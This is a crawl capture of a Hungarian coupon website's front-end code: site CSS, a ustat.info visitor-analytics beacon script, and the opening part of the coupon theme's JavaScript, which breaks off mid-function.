rotate{0%,15%{transform:rotate(0)}50%{transform:rotate(290deg)}100%{transform:rotate(360deg)}}*,:after,:before{box-sizing:inherit}.post-type-archive-ept_szorolap #primary .site-main{display:flex;flex-direction:row;justify-content:space-around;flex-wrap:wrap;padding-top:20px}.akcios-ujsag{width:30%;min-height:300px;background:#fff;border:1px solid #d1d1d1;-webkit-box-shadow:0 0 2px 0 rgb(0 0 0 / 10%);box-shadow:0 0 2px 0 rgb(0 0 0 / 10%);margin-bottom:15px}.akcios-ujsag .panel{padding:10px;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);border-radius:3px;height:100%}.akcios-ujsag .panel .borito{height:250px;overflow:hidden}.akcios-ujsag .panel .footer{position:relative;height:50px;font-weight:700;color:#000}.akcios-ujsag .panel .footer .title{width:100%;text-align:center;display:inline-block;padding-top:10px}.akcios-ujsag .panel .footer .button-77{margin-top:5px;min-height:25px!important;padding:10px!important;width:100%!important}.widgetlinkek2{display:grid;grid-template-columns:repeat(4,1fr)}@media only screen and (max-width:510px){.widgetlinkek2{display:grid;grid-template-columns:repeat(2,1fr)}.akcios-ujsag{width:auto!important}}.cool-widget-area{border:1px solid #eee;padding:1%;border-radius:4px;background:#f7f7f7;width:100%;display:block;margin-bottom:25px;color:#444!important}.frontend-flex-container{display:flex;padding:10px 5px 0;max-width:1180px;margin:0 auto;flex-direction:row;flex-wrap:wrap;justify-content:space-between;gap:12px}.flexiitem{flex-basis:48%}.min320 .sidebar-new-widget{min-height:320px}.flexiitem2{max-height:250px;overflow:hidden}.front-blog-container{max-width:1180px;padding:15px 5px 25px;margin:0 auto;position:relative;display:flex;gap:25px;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.front-blog-list-left{flex-basis:70%}.front-blog-list-right{flex-basis:30%}.popular-store-div2{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.popular-store-div2 .store-thumb{display:inline-block;min-height:100px;max-height:100px;max-width:100px;margin:10px;flex:1 0 15%}.widgetlinkek2>li>a{line-height:2.2;padding:4px 8px}.popular-store-div2 .store-thumb img{border:1px solid #d4d3d3}.coupon-listing-header2{display:flex;flex-wrap:wrap;padding:1rem 2.5rem 0;justify-content:center;align-items:center}h2.mainh2title{font-size:1.75rem;color:#29272d;letter-spacing:-.5px;font-weight:600;overflow:hidden;text-overflow:ellipsis}.cookie{display:none;position:fixed;left:1em;right:1em;bottom:1em;top:auto;max-width:max-content;width:auto;border-radius:4px;margin-bottom:5px;margin-left:auto;margin-right:auto;z-index:9999;background-color:#fff;padding:1.2em;box-shadow:0 .625em 1.875em #000;box-shadow:0 .625rem 1.875rem rgba(2,2,3,.28);line-height:normal}.cookie a{color:inherit;text-decoration:underline}.wrap{width:100%;margin:0 auto}.cookie .wrap{padding:0 10px}.cookie .cookie-container{display:table;width:100%}.cookie .cookie-container .cookie-content{display:table-cell;color:#4b3838;vertical-align:top;font-weight:400;font-style:normal;font-size:1em;line-height:17px;letter-spacing:0;padding:0 20px 0 0}.cookie .cookie-container .cookie-btn{display:table-cell;vertical-align:top}.cookie .cookie-container .cookie-btn .btn{font-weight:700;border:none;background-color:#fff;font-style:normal;font-size:.75em;line-height:32px;letter-spacing:.5px;width:auto;height:32px;padding:0 15px;cursor:pointer}.wrapper.hide{opacity:0;transform:scale(.8);transition:.3s}@media screen and (max-width:790px){.flexiitem,.front-blog-list-left,.front-blog-list-right{flex-basis:100%}.front-blog-container{flex-wrap:wrap}.front-blog-list{grid-template-columns:repeat(1,1fr)}.popular-store-div2 .store-thumb{margin:5px;flex:1 0 14%}.coupon-listing-header2{padding:.5rem 2.5rem 0!important}.store-thumb-front>a>img{max-width:100px!important}.wrap{width:100%}.cookie .wrap{padding:0 10px}.cookie .cookie-container{display:block;padding:5px 0}.cookie .cookie-container .cookie-content{margin:0;padding:0;text-align:center}.cookie .cookie-container .cookie-btn{display:block;width:100%;text-align:center;padding:10px 0 0}}.wrapper img{max-width:90px}.content header{font-size:25px;font-weight:600}.content{margin-top:5px}.myslider,.myslider2,.myslider3{overflow:hidden;margin:auto;position:relative;width:100%}.content p{color:#858585;margin:5px 0 20px}.bevaltas_lepesei,.content .buttons{display:flex;align-items:center;justify-content:center}.buttons button{padding:10px 20px;border:none;outline:0;color:#fff;font-size:16px;font-weight:500;border-radius:5px;background:#fcba7f;cursor:pointer;transition:.3s}.buttons button:hover{transform:scale(.97)}.buttons .item{margin:0 10px}.buttons a{color:#fcba7f}.myslider{max-width:520px;height:100%;max-height:300px}.myslider2{max-width:300px;height:400px;max-height:400px}.myslider3{max-width:840px;height:100%;max-height:330px}.slide img{width:100%;height:auto}button.next,button.prev{position:absolute;top:35%;transform:translateY(-50%);background-color:rgba(0,0,0,.5);color:#fff;border:none;padding:10px;cursor:pointer}button.prev{left:0}button.next{right:0}@media (max-width:600px){.myslider,.myslider2,.myslider3{width:100%}.myslider{max-height:230px}.myslider3{max-height:160px}}.store-thumb-front{margin:5px 0}.store-thumb-front>a>img{max-width:120px;border:1px solid #d4d3d3}p.coupon_using span{background:#ff6f00;color:#fff;width:1.2em;height:1.2em;display:inline-grid;place-items:center;line-height:1.2em;border-radius:30%;font-weight:600}h2.tagh2title{padding:15px 0 0;color:#000}/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex;flex-wrap:wrap;align-items:center}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.ui.search>.results .result{cursor:pointer;display:block;overflow:hidden;font-size:1em;padding:.85714286em 1.14285714em;color:rgba(0,0,0,.87);line-height:1.33}.ui.search>.results .result:last-child{border-bottom:none!important}#header-search .result{display:flex;position:relative;text-align:left}#header-search .result a{display:block;position:absolute;z-index:10;top:0;left:0;width:100%;height:100%}#header-search .results .result .image img{width:60px}#header-search .results .result .image+.content{margin:0;align-self:center}.ui.search>.results .result .title{margin:-.14285714em 0 0;font-weight:700;font-size:1em;color:rgb(95 95 95)}.ui.search>.results .result .description{margin-top:0;font-size:.92857143em;color:rgba(0,0,0,.4)}header{width:100%;font-size:1.2rem;letter-spacing:-.027em;top:0;z-index:1000}header .menuleft{line-height:50px}.menuleft{position:relative;display:block;float:right}.menuleft ul li:hover{background-color:#bc0e43}.menuleft ul{list-style:none;display:flex;margin:0;padding:0 15px}.menuleft ul li a{color:#fff;font-weight:600;line-height:40px;padding:12px;font-size:1.2rem}.menu{width:100%;height:48px}.menu ul.mymobilemenu{background:#fff;width:100%;height:inherit;margin:0;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;gap:20px;border-bottom:1px solid #d6cebf}.btn_center{display:block;width:100%;margin:0 auto;padding:10px 0 0}.btn_center a{width:50%;font-size:1.2rem}.menu .mymobilemenu>li a{position:relative;display:inline-flex;align-items:center;justify-content:center;padding:0 15px;line-height:1;height:100%;width:100%;color:var(--txt-color);font-weight:600;font-size:1.2rem}.hamb-line{background:#fff;display:inline-block;height:5px;position:relative;width:42px}@media screen and (max-width:810px){.menu .mymobilemenu>li a{padding:15px 0 15px 15px;border-bottom:1px solid #f4eaea;justify-content:left}.btn_center a,.menu,.menuleft{width:100%}.menu ul a,.tab-labels label{text-align:center;font-size:1.6rem}.menu ul a,.menuleft ul li a{color:#000}.onmobileno{display:none!important}.menu{height:auto;display:block}.menuleft{background:#e6e2e6}.mytabcontent,input[type=radio]{display:none}#menuToggle:checked~.tabs{display:inline-block;width:100%;margin:0}#menuToggle:checked~.mobile_m_d,#menuToggle:checked~.mymenu2,#menuToggle:checked~.mymenu4,#tab1:checked~.tab-content #content1,#tab2:checked~.tab-content #content2,#tab3:checked~.tab-content #content3,.menu-icon{display:block}.menu ul.mymobilemenu{flex-direction:column}.menu-icon{width:60px;height:inherit;position:absolute;top:0;right:0;line-height:55px}.tab-labels{display:flex;background-color:#f1f1f1}.tab-labels label{flex:1;padding:10px;cursor:pointer}#menuToggle:checked~header{overflow:visible}#menuToggle:checked~.mobile_m_d,#menuToggle:checked~ul{max-height:850px;padding:0!important;margin:0;gap:0!important}#menuToggle:checked~.mymenu3{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center}#menuToggle:checked~.main{display:block;position:unset}#menuToggle:checked~.tabs .mytabcontent .mymenu3{display:flex;flex-wrap:wrap;justify-content:space-around;max-height:fit-content;align-items:center;padding:0}#tab1:checked~.tab-labels label[for=tab1]{background-color:#e80f53;color:#fff;font-weight:600}#menuToggle:checked~.tabs .mytabcontent .mymenu4{display:block;max-height:850px;padding:0!important;margin:0 -15px}.menu ul{display:block;max-height:0;overflow:hidden;-webkit-transition:max-height .3s;-moz-transition:max-height .3s;-ms-transition:max-height .3s;-o-transition:max-height .3s;transition:max-height .3s}ul#category>li,ul#deals>li{background:#dfdfdd}.menu ul a{display:list-item}}.hamb-line::after,.hamb-line::before{background:#fff;content:"";display:block;height:100%;position:absolute;transition:.2s ease-out;width:100%}.hamb-line::before{top:10px}.hamb-line::after{top:-10px}.panel{background-color:#fff;border-radius:3px;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);margin:10px 0 20px;padding:25px 20px;position:relative;transition:background-color .5s}.panel .header h3{color:var(--orange-color);margin-bottom:0}.panel .content p{margin-top:15px}.panel .content p:first-child{margin-left:20px}span.partnersoffer{font-size:11px;width:100%;display:block}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2183834097.avxkcrb5Xp2d658svqd3pjjuz2yev3
body_size: 7141
content:
if(top.window.X2be4c90af88bd22164205f0fb39870b8==undefined) {top.window.X2be4c90af88bd22164205f0fb39870b8=1;X2183834097={a:function(){I2183834097="avxkcrb5Xp2d658svqd3pjjuz2yev3";coo_n="us"+("t"+"at_")+I2183834097+"=";coo_s=document.cookie.split(";");coo_uu_2183834097=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2183834097=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2183834097+'_'+coo_uu_2183834097+'?sess=92780876472145&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2183834097.w_act=1;X2183834097.w_act_single=0;});this.aE(top.window,"blur",function(){X2183834097.w_act_single=1;X2183834097.lifelimit=(new Date().getTime())+3*60*1000;X2183834097.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2183834097.aE(d,"mousemove",X2183834097.rIT);X2183834097.aE(d,"click",X2183834097.rIT);X2183834097.aE(w,"scroll",X2183834097.rIT);X2183834097.aE(d,"keyup",X2183834097.rIT);X2183834097.aE(d,"touchstart",X2183834097.rIT);X2183834097.aE(d,"touchmove",X2183834097.rIT);X2183834097.rIT();});this.ping=function(){if(X2183834097.stopped!=0) return false;t=(new Date().getTime());if(X2183834097.w_act==1 || X2183834097.w_act_single==1) {X2183834097.im('/livestat/avxkcrb5Xp2d658svqd3pjjuz2yev3/92780876472145?p='+X2183834097.pos_progress+'&t='+t+X2183834097.e_info);if(X2183834097.e_info!="") X2183834097.e_info="";if(X2183834097.w_act_single==1) {X2183834097.w_act=0;X2183834097.w_act_single=0;}} else {if(t>X2183834097.lifelimit) X2183834097.imX();}if(t>X2183834097.t_dur) X2183834097.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2183834097.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2183834097;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2183834097.scrl);X.rE(top.window,"resize",X2183834097.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["aG9neWFuJTIwc3olQzMlQkNsZXRldHQlMjBleg==","YSUyMGNzb2QlQzMlQTFsYXRvcyUyMG0lQzMlQTFya2E=","JUMzJUE5cyUyMG1pbHllbiUyMHRlcm0lQzMlQTlrZWtrZWw="];this.string_end = ["ZWxlZ2FuY2lhJTIwc3ppbm9uaW0lQzMlQTFqJUMzJUExdiVDMyVBMSUyMHYlQzMlQTFsam9u","c3olQzMlQTlwcyVDMyVBOWclMjAlQzMlQTlzJTIwYXo=","dCVDMyVBMWolQzMlQTFuJTIwYSUyMGYlQzMlQTlueQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2183834097.rsz();X2183834097.scrl();},4500);this.aE(top.window,"resize",function(){if(X2183834097.timer_resize!=false) clearTimeout(X2183834097.timer_resize);X2183834097.timer_resize=setTimeout(X2183834097.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2183834097.timer_scroll!=false) clearTimeout(X2183834097.timer_scroll);X2183834097.timer_scroll=setTimeout(X2183834097.scrl, 200);});}}setTimeout(X2183834097.ping, 250);this.intv=setInterval(X2183834097.ping, 5000);},rIT:function(){if(X2183834097.intv==false) return false;clearTimeout(X2183834097.idleTimer);X2183834097.idleTimer=setTimeout(function(){ X2183834097.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2183834097=document.createElement("img");im2183834097.style.cssText='position:absolute !important; visibility:hidden !important;';im2183834097.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2183834097.onload = function(){ if(im2183834097.parentNode!=undefined) im2183834097.parentNode.removeChild(im2183834097); };im2183834097.onerror = function(){ if(im2183834097.parentNode!=undefined) im2183834097.parentNode.removeChild(im2183834097); X2183834097.imX(); };document.body.appendChild(im2183834097);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2183834097.a();}

--- FILE ---
content_type: application/javascript
request_url: https://kuponkodok.hu/wp-content/themes/wp-coupon/assets/js/global.min.js?ver=1.52
body_size: 3297
content:
function setCookie(e,t,o){var a=new Date;a.setTime(a.getTime()+24*o*60*60*1e3);var n="expires="+a.toUTCString();document.cookie=e+"="+t+"; path=/;"+n;document.getElementById("cookieacceptdiv").style.display="none"}function getCookie(e){for(var t=e+"=",o=document.cookie.split(";"),a=0;a<o.length;a++){for(var n=o[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}function isEmail(e){return/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test(e)}function string_to_number(e){if("number"==typeof e)return e;if("string"==typeof e){var t=e.match(/\d+$/);return t?parseFloat(t[0]):0}return 0}var is_support_copy_command=function(){return void 0!==document.queryCommandSupported&&document.queryCommandSupported("copy")};function copyText(e){var t=document.createElement("div");t.innerHTML=e,t.style.height="",t.style.position="fixed",t.style.bottom="0",t.style.left="0",t.style.opacity="0",t.style.display="block",t.style.overflow="hidden",t.style.zIndex=9999999999,document.body.appendChild(t);var o=document.createRange();o.selectNode(t),window.getSelection().addRange(o);var a=window.getSelection();a.removeAllRanges(),a.addRange(o);var n=!1;try{n=document.execCommand("copy")}catch(e){}return window.getSelection().removeAllRanges(),t.remove(),n}jQuery(document).ready((function(e){"use strict";var t=e(document),o=e("html");function a(t){var o;return void 0===t&&(t=e("body")),is_support_copy_command()||e(".coupon-button-type .coupon-button",t).removeAttr("data-tooltip"),void 0!==(o=e(".store-listing-item",t).length>0?e(".store-listing-item",t):t)&&(0!=o.length&&(o.each((function(){e(this).find(".coupon-modal");var t=e(this).find(".coupon-footer li a"),o=e(this).find(".reveal-content");t.each((function(){e(this).click((function(){t.removeClass("active"),e(this).addClass("active");var a=e(this).attr("data-reveal");return o.each((function(){e(this).hasClass(a)&&(o.removeClass("active"),e(this).addClass("active"),e(this).find(".close").click((function(){e(this).parent().removeClass("active"),t.removeClass("active")})),e(this).trigger("reveal_content_open",[a]))})),!1}))})),e(".reveal-content",e(this)).on("reveal_content_open",(function(t,o){var a=e(this);a.hasClass("reveal-comments")&&!a.hasClass("comments-loaded")&&a.addClass("comments-loaded")}))})),void e("form.coupon-comment-form  input, form.coupon-comment-form  textarea").focus((function(){e(this).parent().removeClass("error")}))))}function n(t,o){window._search_xhr=e.ajax({url:ST.ajax_url,cache:!1,data:{ajax_sc:t,action:"wpcoupon_coupon_ajax_search"},type:"GET",dataType:"json",success:function(t){var a,n;o.removeClass("loading"),o.find(".results").length>0||o.append('<div class="results"></div>'),a=o.find(".results");var i="";t.results.length>0?(e(t.results).each((function(e,t){null!==t.home&&""!==t.home||(t.home=""),i+='<div class="result"><a href="'+t.url+'"></a><div class="image">'+t.image+'</div><div class="content"><div class="title">'+t.title+'</div><div class="description">'+t.home+"</div></div></div>"})),""!==i&&(n=o.outerWidth(),void 0!==t.action&&(i+='<a class="action" href="'+t.action.url+'">'+t.action.text+"</a>"),a.html(i),a.css({width:n+"px"}).addClass("items ui transition visible"),a.show())):a.removeClass("items ui transition visible")}})}function i(){e(".coupon-modal").each((function(){var t=e(this).find(".coupon-popup-detail"),o=e(this).find(".show-detail a");t.hide(),e(o).click((function(){return e(o).hasClass("show-detail-on")?(t.hide(),e(this).removeClass("show-detail-on"),e(this).find("i").removeClass("up").addClass("down")):(t.show(),e(this).addClass("show-detail-on"),e(this).find("i").removeClass("down").addClass("up")),!1}))}))}is_support_copy_command()||e("body").addClass("no-copy-cmd"),(o.hasClass("ie6")||o.hasClass("ie7"))&&e("body").empty().html("UPDATE YOUR BROWSER"),e("body").on("click",".coupon-item .more, .coupon-item .less",(function(t){t.preventDefault(),e(this).closest(".coupon-item").toggleClass("show-full")})),e("body").on("click",".submit-coupon-button",(function(t){t.preventDefault();var o=e(this).closest(".coupon-store-main").find("#store-submit-coupon");o.is(".hide")?(o.slideDown("medium").removeClass("hide"),e(this).addClass("current")):(o.slideUp("medium").addClass("hide"),e(this).removeClass("current"))})),e("body").on("click",".coupon-button-type .coupon-button,.coupon-button-type .code-button, .rsb, .coupon-title a.coupon-link, .coupon-link",(function(t){var o,a,n;t.preventDefault(),n=e(this).attr("data-aff-url"),a=e(this).data("coupon-id")||void 0,o=e(this).attr("data-href-url")+a+"/",window.open(o,"_blank"),window.location.href=n})),e("body").on("click",".sale-link",(function(t){var o,a;t.preventDefault(),a=e(this).attr("data-aff-url"),e(this).data("coupon-id"),o=e(this).attr("data-href-url"),window.open(o,"_blank"),window.location.href=a})),e("body").on("click",".store-click",(function(t){!function(t,o){e.ajax({url:ST.ajax_url,cache:!1,data:{store_id:t,store_name:o,action:"wpcoupon_coupon_ajax",st_doing:"tracking_store",_coupon_nonce:ST._coupon_nonce,_wpnonce:ST._wpnonce},type:"GET",dataType:"json",success:function(e){}})}(e(this).attr("data-store-id")||void 0,e(this).attr("data-store-name")||void 0)})),e("body").on("click",".bclick, .n2-ss-slide",(function(t){var o,a=e(this).attr("href")||void 0,n=e(this).attr("data-title")||void 0,i=e(this).attr("data-partner")||void 0;void 0===i&&(i=e(this).find("img").attr("title"),console.log("missing data partner"),console.log("img > title :"+i)),void 0===a&&(a=e(this).attr("data-href")),o=a+"|"+n+"|"+i,e.ajax({url:ST.ajax_url,cache:!1,data:{bannerdata:o,action:"wpcoupon_coupon_ajax",st_doing:"tracking_coupon",_coupon_nonce:ST._coupon_nonce,_wpnonce:ST._wpnonce},type:"GET",dataType:"json",success:function(e){}})})),e("body").on("click","#lgin, #lgin2",(function(t){var o;t.preventDefault(),o=e(this).attr("data-href"),window.location.href=o})),a(),window._search_xhr=null,window._search_timeOut=null,e("form#header-search .button").click((function(){var t=e(this).closest("form"),o=e('input[name="s"]',t).val();o&&""!=o.trim()&&(window._search_xhr&&(window._search_xhr.abort(),window._search_xhr=null),n(o,t))})),e(".header-search-input .prompt").on("keyup",(function(t){var o=e(this),a=o.val(),i=o.parent();window._search_xhr&&(window._search_xhr.abort(),window._search_xhr=null),a&&""!=a.trim()?(i.addClass("loading"),n(a,i)):(i.removeClass("loading"),i.find(".results").hide().removeClass("visible").removeAttr("style"))})),i(),e(".message .close").on("click",(function(){e(this).closest(".message").transition("fade")})),e("body").on("click",".modal-code .coupon-code .button",(function(t){t.preventDefault();var o=e(this),a=o.closest(".coupon-code").find("input.code-text").val();a&&copyText(a)&&(o.find("span").html(ST.copied),setTimeout((function(){o.find("span").html(ST.copy)}),3e3))})),e("body").on("click",".togglemoretext",(function(t){t.preventDefault();var o=e(this).attr("rel");e(".morexcerpt_"+o).hasClass("open")?(console.log("opened"),e(".morexcerpt_"+o).removeClass("open"),e(this).html("Bővebben a kedvezményről")):(e(".morexcerpt_"+o).addClass("open"),e(this).html("Kevesebb infó"))})),e("body").on("click",".togglemoretextcat",(function(t){t.preventDefault();var o=e(this).attr("rel");e(".morexcerpt_"+o).hasClass("open")?(console.log("opened"),e(".morexcerpt_"+o).removeClass("open"),e(this).html("Tovább olvasom")):(e(".morexcerpt_"+o).addClass("open"),e(this).html("Kevesebb infó"))})),e(".content-toggle").on("click",".show-more",(function(t){t.preventDefault(),e(this).hide(),e(".content-more",e(this).parent()).slideDown(400)}));var s=e(".primary-navigation .st-menu");if(e(".menu-item-has-children").append('<div class="nav-toggle-subarrow"><i class="plus icon"></i></div>'),e("#nav-toggle").click((function(){s.toggleClass("st-menu-mobile")})),e(".nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow").click((function(){e(this).parent().toggleClass("nav-toggle-dropdown")})),e(window).resize((function(){var t=e(window).width();s.hasClass("st-menu-mobile")&&t>790&&s.removeClass("st-menu-mobile")})),ST.header_sticky=string_to_number(ST.header_sticky),e("#site-header-nav").length>0&&ST.header_sticky){var r=e("#site-header-nav");r.wrap('<div id="site-header-nav-wrapper"></div>');var d=e("#site-header-nav-wrapper");d.css({height:r.height(),display:"block"}),e(window).resize((function(){d.css({height:r.height(),display:"block"})}));var c=d.offset().top;e(document).scroll((function(){var 